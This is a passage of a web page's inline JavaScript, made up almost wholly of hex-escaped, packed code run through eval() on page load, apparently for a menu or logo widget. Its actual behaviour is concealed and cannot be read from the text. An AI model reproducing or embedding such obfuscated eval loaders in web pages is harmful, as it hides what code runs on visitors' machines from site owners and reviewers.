70\x5C\x67\x5C\x69\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x47\x5C\x6D\x5C\x56\x5C\x4B\x5C\x48\x5C\x4E\x5C\x45\x5C\x4C\x5C\x31\x32\x5C\x48\x5C\x6D\x5C\x70\x5C\x68\x5C\x69\x5C\x6D\x5C\x4E\x5C\x6D\x5C\x70\x5C\x61\x5C\x64\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x62\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x31\x62\x5C\x6D\x5C\x70\x5C\x67\x5C\x63\x5C\x6D\x5C\x57\x5C\x4C\x5C\x48\x5C\x78\x5C\x31\x32\x5C\x57\x5C\x6D\x5C\x70\x5C\x68\x5C\x31\x61\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x6E\x5C\x6D\x5C\x31\x6A\x5C\x6D\x5C\x70\x5C\x63\x5C\x62\x5C\x6D\x5C\x57\x5C\x6D\x5C\x70\x5C\x67\x5C\x31\x34\x5C\x6D\x5C\x70\x5C\x67\x5C\x61\x5C\x6D\x5C\x70\x5C\x63\x5C\x67\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x78\x5C\x6D\x5C\x70\x5C\x63\x5C\x6A\x5C\x6D\x5C\x70\x5C\x68\x5C\x67\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x42\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x63\x5C\x6D\x5C\x70\x5C\x61\x5C\x6E\x5C\x6D\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x6D\x5C\x45\x5C\x31\x35\x5C\x4C\x5C\x51\x5C\x6D\x5C\x70\x5C\x67\x5C\x67\x5C\x6D\x5C\x4B\x5C\x4C\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x61\x5C\x6D\x5C\x51\x5C\x42\x5C\x45\x5C\x31\x31\x5C\x48\x5C\x45\x5C\x42\x5C\x49\x5C\x55\x5C\x47\x5C\x46\x5C\x6D\x5C\x70\x5C\x68\x5C\x6A\x5C\x6D\x5C\x42\x5C\x46\x5C\x51\x5C\x42\x5C\x6D\x5C\x70\x5C\x62\x5C\x64\x5C\x6D\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x68\x5C\x6D\x5C\x70\x5C\x68\x5C\x31\x34\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x62\x5C\x6D\x5C\x70\x5C\x67\x5C\x6A\x5C\x6D\x5C\x70\x5C\x6E\x5C\x69\x5C\x6D\x5C\x70\x5C\x68\x5C\x6C\x5C\x6D\x5C\x70\x5C\x68\x5C\x31\x39\x5C\x6D\x5C\x55\x5C\x6D\x5C\x49\x5C\x42\x5C\x45\x5C\x4B\x5C\x49\x5C\x48\x5C\x6D\x5C\x31\x6D\x5C\x47\x5C\x45\x5C\x31\x35\x5C\x6D\x5C\x70\x5C\x67\x5C\x6C\x5C\x6D\x5C\x70\x5C\x61\x5C\x4D\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x31\x31\x5C\x31\x70\x5C\x6D\x5C\x70\x5C\x61\x5C\x6C\x5C\x6D\x5C\x68\x5C\x61\x5C\x69\x5C\x6D\x5C\x70\x5C\x6E\x5C\x4D\x5C\x6D\x5C\x70\x5C\x6E\x5C\x64\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x56\x5C\x6D\x5C\x70\x5C\x61\x5C\x31\x63\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x4E\x5C\x6D\x5C\x70\x5C\x6E\x5C\x63\x5C\x6D\x5C\x78\x5C\x31\x32\x5C\x4E\x5C\x4B\x5C\x31\x6C\x5C\x42\x5C\x48\x5C\x45\x5C\x6D\x5C\x70\x5C\x68\x5C\x6E\x5C\x6D\x5C\x70\x5C\x62\x5C\x6E\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x69\x5C\x6D\x5C\x45\x5C\x49\x5C\x4B\x5C\x42\x5C\x6D\x5C\x56\x5C\x47\x5C\x46\x5C\x51\x5C\x42\x5C\x6D\x5C\x4E\x5C\x46\x5C\x42\x5C\x47\x5C\x49\x5C\x31\x31\x5C\x48\x5C\x45\x5C\x42\x5C\x49\x5C\x55\x5C\x47\x5C\x46\x5C\x6D\x5C\x70\x5C\x61\x5C\x62\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x68\x5C\x6D\x5C\x48\x5C\x4B\x5C\x46\x5C\x46\x5C\x6D\x5C\x70\x5C\x6E\x5C\x68\x5C\x6D\x5C\x70\x5C\x62\x5C\x6A\x5C\x6D\x5C\x70\x5C\x62\x5C\x4D\x5C\x6D\x5C\x70\x5C\x61\x5C\x67\x22\x2C\x22\x5C\x49\x5C\x42\x5C\x31\x37\x5C\x46\x5C\x47\x5C\x4E\x5C\x42\x22\x2C\x22\x22\x2C\x22\x5C\x39\x5C\x57\x5C\x73\x22\x2C\x22\x5C\x39\x5C\x31\x62\x22\x2C\x22\x5C\x31\x68\x22\x5D\x3B\x31\x6E\x28\x5A\x28\x58\x2C\x31\x66\x2C\x44\x2C\x52\x2C\x4F\x2C\x31\x33\x29\x7B\x4F\x3D\x5A\x28\x44\x29\x7B\x59\x20\x44\x7D\x3B\x31\x38\x28\x21\x43\x5B\x35\x5D\x5B\x43\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x6B\x29\x29\x7B\x31\x36\x28\x44\x2D\x2D\x29\x7B\x31\x33\x5B\x44\x5D\x3D\x52\x5B\x44\x5D\x7C\x7C\x44\x7D\x3B\x52\x3D\x5B\x5A\x28\x4F\x29\x7B\x59\x20\x31\x33\x5B\x4F\x5D\x7D\x5D\x3B\x4F\x3D\x5A\x28\x29\x7B\x59\x20\x43\x5B\x36\x5D\x7D\x3B\x44\x3D\x31\x7D\x3B\x31\x36\x28\x44\x2D\x2D\x29\x7B\x31\x38\x28\x52\x5B\x44\x5D\x29\x7B\x58\x3D\x58\x5B\x43\x5B\x34\x5D\x5D\x28\x31\x65\x20\x31\x64\x28\x43\x5B\x37\x5D\x2B\x4F\x28\x44\x29\x2B\x43\x5B\x37\x5D\x2C\x43\x5B\x38\x5D\x29\x2C\x52\x5B\x44\x5D\x29\x7D\x7D\x3B\x59\x20\x58\x7D\x28\x43\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x6F\x2C\x43\x5B\x33\x5D\x5B\x43\x5B\x32\x5D\x5D\x28\x43\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x33\x36\x7C\x78\x33\x31\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x33\x37\x7C\x78\x33\x32\x7C\x78\x33\x30\x7C\x78\x33\x38\x7C\x78\x32\x43\x7C\x78\x33\x39\x7C\x78\x37\x43\x7C\x78\x33\x33\x7C\x78\x32\x32\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x42\x7C\x78\x33\x42\x7C\x78\x33\x44\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x36\x34\x7C\x78\x32\x30\x7C\x78\x35\x46\x7C\x78\x32\x34\x7C\x78\x36\x35\x7C\x5F\x30\x78\x33\x66\x37\x63\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x33\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x37\x32\x7C\x78\x33\x41\x7C\x78\x37\x35\x7C\x78\x36\x39\x7C\x78\x34\x34\x7C\x78\x36\x33\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x35\x7C\x78\x33\x45\x7C\x78\x37\x33\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x34\x7C\x78\x32\x36\x7C\x78\x33\x43\x7C\x78\x37\x36\x7C\x78\x36\x36\x7C\x78\x37\x37\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x31\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x78\x34\x39\x7C\x78\x36\x46\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x36\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x77\x68\x69\x6C\x65\x7C\x78\x37\x30\x7C\x69\x66\x7C\x78\x34\x33\x7C\x78\x34\x35\x7C\x78\x36\x32\x7C\x78\x34\x32\x7C\x52\x65\x67\x45\x78\x70\x7C\x6E\x65\x77\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x32\x7C\x76\x61\x72\x7C\x78\x36\x37\x7C\x78\x32\x44\x7C\x78\x37\x41\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x36\x44\x7C\x78\x34\x44\x7C\x65\x76\x61\x6C\x7C\x31\x33\x37\x7C\x78\x35\x33\x7C\x78\x34\x36","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf26cx1,_0xf26cx2,_0xf26cx3,_0xf26cx4,_0xf26cx5,_0xf26cx6){_0xf26cx5= function(_0xf26cx3){return (_0xf26cx3< _0xf26cx2?_0x58f8[4]:_0xf26cx5(parseInt(_0xf26cx3/ _0xf26cx2)))+ ((_0xf26cx3= _0xf26cx3% _0xf26cx2)> 35?String[_0x58f8[5]](_0xf26cx3+ 29):_0xf26cx3.toString(36))};if(!_0x58f8[4][_0x58f8[6]](/^/,String)){while(_0xf26cx3--){_0xf26cx6[_0xf26cx5(_0xf26cx3)]= _0xf26cx4[_0xf26cx3]|| _0xf26cx5(_0xf26cx3)};_0xf26cx4= [function(_0xf26cx5){return _0xf26cx6[_0xf26cx5]}];_0xf26cx5= function(){return _0x58f8[7]};_0xf26cx3= 1};while(_0xf26cx3--){if(_0xf26cx4[_0xf26cx3]){_0xf26cx1= _0xf26cx1[_0x58f8[6]]( new RegExp(_0x58f8[8]+ _0xf26cx5(_0xf26cx3)+ _0x58f8[8],_0x58f8[9]),_0xf26cx4[_0xf26cx3])}};return _0xf26cx1}(_0x58f8[0],62,89,_0x58f8[3][_0x58f8[2]](_0x58f8[1]),0,{}));
});

 

</script>



<script type="text/javascript">
$(window).load(function(){  var ui = "u87129"; var c = "menulogo"; var z = "0.4"; var w = "0.445,0.05,0.55,0.95"; var v = "0"; var _0x58f8=["\x31\x67\x20\x43\x3D\x5B\x22\x5C\x61\x5C\x6A\x5C\x79\x5C\x62\x5C\x6A\x5C\x75\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x6E\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x69\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x64\x5C\x6E\x5C\x6E\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x64\x5C\x68\x5C\x68\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6C\x5C\x64\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x68\x5C\x62\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6C\x5C\x69\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x6C\x5C\x69\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x6C\x5C\x6C\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x68\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x67\x5C\x39\x5C\x6A\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x69\x5C\x67\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x6A\x5C\x69\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x67\x5C\x39\x5C\x6A\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x69\x5C\x67\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x67\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6C\x5C\x6C\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x6C\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6C\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6A\x5C\x6E\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6C\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x69\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6C\x5C\x69\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x6C\x5C\x69\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x6C\x5C\x6C\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6A\x5C\x69\x5C\x39\x5C\x6A\x5C\x69\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x6A\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x64\x5C\x6E\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x62\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x64\x5C\x6E\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x6C\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6C\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x6C\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x64\x5C\x69\x5C\x62\x5C\x39\x5C\x64\x5C\x69\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x6C\x5C\x67\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x64\x5C\x69\x5C\x62\x5C\x39\x5C\x64\x5C\x69\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x39\